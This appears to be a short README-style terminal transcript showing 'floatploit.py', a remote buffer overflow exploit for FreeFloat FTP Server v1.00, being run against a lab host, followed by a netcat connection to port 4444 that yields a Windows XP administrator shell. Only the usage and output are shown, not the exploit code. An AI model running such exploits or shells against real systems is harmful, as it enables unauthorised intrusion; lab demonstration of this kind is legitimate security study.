 $ python floatploit.py
FreeFloat FTP Server v1.00 Remote Buffer Overflow Exploit
Usage: floatploit.py <host> <port>
$ python floatploit.py 192.168.1.114 21
[!] Connecting to 192.168.1.114
[!] Sending exploit...
[!] Exploit succeed. Now netcat 192.168.1.114 on port 4444
$ nc -vvv 192.168.1.114 4444
Connection to 192.168.1.114 4444 port [tcp/*] succeeded!
Microsoft Windows XP [Versi�n 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrador\Escritorio>